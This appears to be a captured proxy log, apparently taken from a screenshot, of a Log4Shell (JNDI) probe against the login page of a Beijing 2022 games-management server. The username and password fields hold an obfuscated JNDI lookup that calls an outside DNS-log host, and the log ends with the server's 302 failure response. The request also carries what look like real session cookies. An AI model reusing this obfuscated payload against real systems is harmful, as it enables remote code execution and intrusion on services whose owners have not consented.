 POST /auth-server/login HTTP/1.1
Host: gamesmgt.beijing2022.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 256
Origin: https://gamesmgt.beijing2022.cn
Connection: close
Referer:
https://gamesmgt.beijing2022.cn/auth-server/signin?client_id=ems&appLocale=CHI&redirect_uri=https://gamesmgt.beijing2022.cn/ctn
Cookie: loginType=idaas; 832bf1d90b41e3e21c1406210692bc75=afeb15db8fa394b7c5032bb3627d3e90;
SERVERID=c418531306e2c4ed015150af56e450ad|1639198041|1639197972;
5c6a076b17c68d9e6c2bb2f16e70de66=d1d4e1242b249693179ff78623901a03;
JSESSIONID=A982E3B2A42F93348C1BCACC6385DE26;
eadf7869bdbbb3f2d65bbe9be31771af=7aec02a11d9611ca41fb7dc21aa7b0ba;
JSESSIONID_AUT=470C8071F5C1FC2677B41779D21405C7;
acw_tc=276077a816391979722081721e8eb7868fa47b4639eae635f5809d274a2424
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
username=${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://575z2h.dnslog.cn/poc}&password=${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}
${::-i}://575z2h.dnslog.cn/poc}&client_id=ems&appLocale=CHI&redirect_uri=https%3A%2F%2Fgamesmgt.beijing2022.cn%2Fctn
? < + > Type a search term 0 matches
Ready
HTTP/1.1 302 Found
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Content-Length: 0
Date: Sat, 11 Dec 2021 04:50:00 GMT
Expires: 0
Location: /auth-server/signin?error=failure&client_id=ems&appLocale=CHI&redirect_uri=https://gamesmgt.beijing2022.cn/ctn
Pragma: no-cache
Set-Cookie: SERVERID=c418531306e2c4ed015150af56e450ad|1639198200|1639197972;Path=/
Strict-Transport-Security: max-age=86400
X-Content-Type-Options: nosniff
X-Xss-Protection: 1; mode=block
Connection: close
? < + > Type a search term 0 matches
504 bytes | 306 millis
英
12:53
2021/12/11
2